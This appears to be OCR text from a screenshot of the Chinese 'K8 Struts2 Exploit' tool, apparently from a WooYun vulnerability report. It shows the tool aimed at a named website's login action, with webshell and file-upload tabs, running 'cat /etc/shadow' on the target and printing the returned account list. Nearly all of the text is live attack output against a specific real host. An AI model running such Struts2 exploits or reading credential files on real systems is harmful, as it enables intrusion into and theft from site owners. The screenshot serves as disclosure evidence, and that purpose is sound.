 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://qdgl.cttha.com/login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/shadow 执行 保存结果 清空结果
★K8cmd-> cat /etc/shadow
bin:*:15149:0:99999:7:::
daemon:*:15149:0:99999:7:::
adm:*:15149:0:99999:7:::
lp:*:15149:0:99999:7:::
sync:*:15149:0:99999:7:::
shutdown:*:15149:0:99999:7:::
halt:*:15149:0:99999:7:::
mail:*:15149:0:99999:7:::
news:*:15149:0:99999:7:::
uucp:*:15149:0:99999:7:::
operator:*:15149:0:99999:7:::
games:*:15149:0:99999:7:::
gopher:*:15149:0:99999:7:::
ftp:*:15149:0:99999:7:::
nobody:*:15149:0:99999:7:::
nscd:!!:15149:0:99999:7:::
vcsa:!!:15149:0:99999:7:::
rpc:!!:15149:0:99999:7:::
mailnull:!!:15149:0:99999:7:::
smmsp:!!:15149:0:99999:7:::
pcap:!!:15149:0:99999:7:::
sshd:!!:15149:0:99999:7:::
rpcuser:!!:15149:0:99999:7:::
nfsnobody:!!:15149:0:99999:7:::
dbus:!!:15149:0:99999:7:::
avahi:!!:15149:0:99999:7:::
haldaemon:!!:15149:0:99999:7:::
avahi-autoipd:!!:15149:0:99999:7:::
distcache:!!:15149:0:99999:7:::
ntp:!!:15149:0:99999:7:::
apache:!!:15149:0:99999:7:::
webalizer:!!:15149:0:99999:7:::
squid:!!:15149:0:99999:7:::
named:!!:15149:0:99999:7:::
xfs:!!:15149:0:99999:7:::
www.wooyun.org